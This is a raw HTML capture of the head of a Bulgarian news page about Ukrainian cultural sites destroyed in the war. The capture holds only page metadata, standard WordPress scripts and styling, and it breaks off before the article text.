

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/
body_size: 27394
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Заради войната: Над 500 културни обекта в Украйна са унищожени - Novapress - Директните новини Днес</title>
	<meta name="description" content="Заради войната: Над 500 културни обекта в Украйна са унищожени" />
	<link rel="canonical" href="https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Заради войната: Над 500 културни обекта в Украйна са унищожени - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Заради войната: Над 500 културни обекта в Украйна са унищожени" />
	<meta property="og:url" content="https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2023-03-06T06:05:47+00:00" />
	<meta property="article:modified_time" content="2023-03-06T06:06:01+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#article","isPartOf":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Заради войната: Над 500 културни обекта в Украйна са унищожени","datePublished":"2023-03-06T06:05:47+00:00","dateModified":"2023-03-06T06:06:01+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/"},"wordCount":118,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg","keywords":["ТОП","украйна война"],"articleSection":["Свят"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/","url":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/","name":"Заради войната: Над 500 културни обекта в Украйна са унищожени - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#primaryimage"},"image":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg","datePublished":"2023-03-06T06:05:47+00:00","dateModified":"2023-03-06T06:06:01+00:00","description":"Заради войната: Над 500 културни обекта в Украйна са унищожени","breadcrumb":{"@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#primaryimage","url":"https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Заради войната: Над 500 културни обекта в Украйна са унищожени"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-6968de3c9fcdc-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html 